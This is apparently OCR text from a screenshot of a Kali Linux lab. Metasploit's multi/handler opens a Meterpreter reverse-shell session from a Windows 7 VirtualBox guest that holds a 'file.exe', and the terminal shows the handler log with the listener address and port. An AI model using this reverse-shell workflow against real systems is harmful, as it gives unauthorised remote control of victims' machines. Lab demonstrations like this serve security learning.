 Applications Places Terminal Wed Jun 19 17:57:05 1 en 100 %
root@kali: ~/Desktop
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.8:4444
[*] Sending stage (179779 bytes) to 192.168.43.122
[*] Meterpreter session 2 opened (192.168.43.8:4444 -> 192.168.43.122:49
259) at 2019-06-19 17:57:01 +0200
meterpreter >
Win7_64bit.iso
file.exe
windows7 64bit [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
file
8:57 AM
6/19/2019
Right Ctrl